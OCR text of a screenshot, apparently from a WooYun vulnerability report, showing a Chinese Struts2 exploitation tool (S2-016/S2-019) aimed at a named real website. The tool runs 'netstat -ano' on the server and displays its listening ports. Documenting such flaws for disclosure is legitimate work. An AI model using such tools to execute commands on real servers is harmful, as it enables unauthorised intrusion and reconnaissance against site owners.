 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.163call.cn/ 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -ano 执 行
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
tcp 0 0 0.0.0.0:18016 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:8000 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:10050 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:8002 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:6371 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:10115 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:10116 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:8005 0.0.
命令执行完毕........----2016/4/10 13:51:17
正在执行命令中，请稍等片刻........----2016/4/10 13:51:51
命令执行完毕........----2016/4/10 13:51:51
正在执行命令中，请稍等片刻........----2016/4/10 13:52:04
命令执行完毕........----2016/4/10 13:52:05
www.wooyun.org